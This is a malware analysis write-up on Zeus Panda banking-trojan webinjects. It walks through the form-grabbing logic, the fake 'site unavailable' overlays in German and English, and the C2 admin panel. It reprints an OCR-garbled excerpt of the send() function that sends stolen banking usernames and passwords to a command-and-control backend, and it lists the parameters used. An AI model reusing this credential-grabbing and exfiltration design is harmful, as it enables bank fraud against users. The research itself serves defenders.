- Setting some trojan configuration variables like:
	- botid: Unique Identifier of the compromised system
	- o inject: URL to load the next attack stage
- Load and execute further target (bank) specific JavaScript code, as defined in the inject variable.

As it turns out, the first webinject stage is a generic loader to get target specific attack code from a web server. In this context 'target' refers to banks and payment service providers. This is not a remarkable fact in itself, as current webinjects tend to load the final attack in multiple stages. But maybe this server also includes further Zeus Panda components. So let's take a closer look.

## **Target specific code and examples**

After downloading the target specific second stage of the webinject, we were surprised about the actual size of the file: 91.8 KB.

A brief analysis showed a lot of functionality. Some of the functions are generic and work on every website. Others include target specific code, like specific HTML attributes. For example, the webinject uses unique id attributes to identify concrete websites of the online banking target. We are still investigating a lot of the included functionality at the time of writing. For now, we want to give a brief overview of selected parts of the basic functionality.



### 1: Flowchart of init function

After loading the target specific JavaScript, the init function shown in figure [Figure 1] is called. First, the function checks if it is on top of the page. If not, the *showpage()* function is called, searches for the identifier *\_brows.cap* and deletes this DOM element if present. Otherwise the next check function *are()* is called, which searches for the strings *"login"*, *"password"* and *"button"*. If none of these strings can be found, the *get()* function is called to check if the user is currently logged in. This is done by checking for the presence of the logout element, which is only available when the user is currently logged in. If not, the already described *showpage()* function is triggered to clean up. Otherwise the *status()* function is used to set the status variable to the string *"CP"*. Afterwards the collected data is exfiltrated via the *send()* function, described in detail in the next section.

If all target strings were found (*"login"*, *"password"* and *"button"*), the next functions *preventDefault()* and *stopPropagation()* are called (left branch of figure 1). This overwrites the the default form action to collect the data the user enters into the form. Additionally the key event of the enter button (key code 13) is intercepted so that the form data is captured regardless of the submit method.

As this implementation is not working in Internet Explorer, the script checks for the presence of the *cancelBubble* event. If present, a specific Internet Explorer implementation is called, which provides the same functionality as the *stopPropagation()* function. As in the initial webinject, different code is available to support all major browsers.

After collecting form input data, the function *status()* is called to set the branch variable. The branch variable defines which action is triggered. In our callflow example (left branch), the value is set to the string "*SL*" which triggers a visible overlay of the website, indicating to the user that there is a temporaryproblem with the site. The following examples show two different target variations:

Das Online-Banking ist zur Zeit nicht erreichbar versuchen Sie bitte in einigen Stunden sich erneut einzuloggen

Figure 2: German example for a temporarily unavailable

Due to unforeseen technical work online system is temporarily unavailable.

Figure 3: English example of a different

target

Afterwards the *send()* function is triggered to exfiltrate the collected data.

## **Exfiltration**

The next interesting part in the code is the exfiltration function used during this attack stage. The collected information is handed to a function called *send()*:

```
send: function () {
   var l = link.get + '?botid=' + _tables. encode( brows.botid) + '&hash=' + new Date() +'&bname=' + tables.get('bank');
    for (var i = 0; i < arguments.length; i++) {
        for (key in arguments[i]) {
             1 \leftarrow '&' + key + '=' + \text{\textsterling tables.encode(arguments[i][key]);}}
    }
// ... further code ...
```
This function simply sets all collected data as GET Parameters and sends a HTTPS request to a PHP backend, defined in the variable *link.gate*. Depending on the target website, we could observe different parameters and small differences in the construction of the parameter values. The following list gives an overview of identified parameters. This list is not complete and some of the parameters are optional. All parameters are send in plain text to the C2 backend.

#### **Paramter name Value**

| botid              | Unique client identifier |
|--------------------|--------------------------|
| bname              | Target identifier        |
| hash               | Timestamp (new Date())   |
| login1             | user name                |
| login <sub>2</sub> | user password            || Paramter name | <b>Value</b>                                |
|---------------|---------------------------------------------|
| type          | module type (grabber, ats, intercepts)      |
| param1        | start                                       |
| domain        | document location                           |
| branch        | Status to trigger different functionalities |

We intend to provide further details in a follow-up post. However, now we need to talk about the backend. Behold the Zeus Panda administration panel:

# **Admin Panel Details**

The webinject code naturally led us to C2 servers and a closer analysis led us to an admin panel on one of the servers we investigated.



### Figure 4: Admin-Panel

Figure 4 displays the start screen of the Admin-Panel. Every infected machine is displayed in one row. For every entry the following information is listed:

- 1. BotId: Unique identifier for the compromised system
- 2. The active module type
- 3. Job status of the entry
- 4. Login credentials (username/password)
- 5. Account status
- 6. Victim IP address
- 7. Timestamp of infection
- 8. Browser version
- 9. Target URL (bank)

The top navigation bar lists some available filters like format settings, drop zones and further configuration settings.

The panel is used by the attacker to see new victim machines and available actions. By clicking on the entries, the attacker can view detailed information about the compromised user. For example, details like the account balance of the victim, the amount available for transfer and even the transaction limit can be displayed. Furthermore the attacker can attach notes to the specific victim, to keep track of his fraudulent actions.